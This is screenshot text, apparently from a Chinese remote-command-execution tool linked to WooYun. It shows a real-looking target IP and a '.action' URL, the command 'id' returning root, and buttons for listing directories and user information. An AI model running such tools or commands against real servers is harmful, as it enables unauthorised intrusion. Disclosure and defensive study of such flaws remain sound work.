 请输入测试地址: http://219.135.157.158/exam/index.action 检测是否有漏洞
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6
(disk),10(wheel)
输入命令: id
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org